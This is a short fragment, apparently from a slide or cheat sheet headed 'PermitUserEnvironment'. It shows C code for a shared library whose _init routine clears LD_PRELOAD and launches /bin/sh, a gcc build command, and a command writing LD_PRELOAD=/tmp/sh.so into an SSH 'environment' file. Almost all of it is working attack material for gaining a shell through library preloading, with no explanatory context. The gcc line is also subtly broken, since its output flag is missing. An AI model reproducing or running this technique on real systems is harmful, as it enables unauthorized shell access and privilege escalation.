 PermitUserEnvironment
$ cat sh.c
...
void _init() {
unsetenv("LD_PRELOAD");
system("/bin/sh");
}
● $ gcc -fPIC -nostartfiles -shared sh.so sh.c
● $ echo “LD_PRELOAD=/tmp/sh.so” > environment
 